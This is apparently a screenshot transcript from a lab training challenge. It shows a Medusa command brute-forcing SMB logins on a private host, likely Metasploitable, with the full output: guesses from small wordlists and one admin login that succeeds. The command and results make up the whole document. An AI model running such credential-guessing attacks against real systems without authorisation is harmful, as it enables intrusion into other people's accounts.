 convidado@kali: ~/De
Session Actions Edit View Help
┌──(convidado㉿kali)-[~/Desktop/desafio-medusa]
└─$ medusa -h 192.168.56.102 -U wordlists/users.txt -P wordlists/passwords.txt -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 com
plete) Password: msfadmin (1 of 5 complete)
2026-11-26 13:15:22 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$
- Access Allowed)]
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 comple
te) Password: msfadmin (1 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 comple
te) Password: password (2 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 comple
te) Password: admin (3 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 comple
te) Password: 123456 (4 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 comple
te) Password: toor (5 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complet
e) Password: msfadmin (1 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complet
e) Password: password (2 of 5 complete)
2026-11-26 13:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complet
e) Password: admin (3 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complet
e) Password: 123456 (4 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complet
e) Password: toor (5 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complet
e) Password: msfadmin (1 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complet
e) Password: password (2 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complet
e) Password: admin (3 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complet
e) Password: 123456 (4 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complet
e) Password: toor (5 of 5 complete)
2026-11-26 13:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complet
e) Password: msfadmin (1 of 5 complete)
2026-11-26 13:15:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complet
e) Password: password (2 of 5 complete)
2026-11-26 13:15:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complet
e) Password: admin (3 of 5 complete)
2026-11-26 13:15:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complet
e) Password: 123456 (4 of 5 complete)
2026-11-26 13:15:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complet
e) Password: toor (5 of 5 complete)